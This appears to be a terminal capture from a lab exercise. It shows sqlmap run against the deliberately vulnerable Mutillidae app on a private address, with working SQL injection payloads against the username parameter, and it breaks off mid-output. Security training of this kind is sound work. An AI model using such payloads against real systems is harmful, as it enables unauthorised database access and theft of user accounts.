 ┌──(root㉿ kali)-[/usr/share]
└─# sqlmap -u 'http://192.168.1.132/mutillidae/index.php?page=user-info.php&username=suibainda&password=&user-info-php-submit-button=View+Account+Details' --users
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.4.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:49:52 /2023-04-06/
[20:49:52] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:49:52] [INFO] resuming back-end DBMS 'mysql'
[20:49:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bkdj908v4cs...adtenblda0;showhints=1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=user-info.php&username=-8817' OR 5231=5231#&password=&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
默认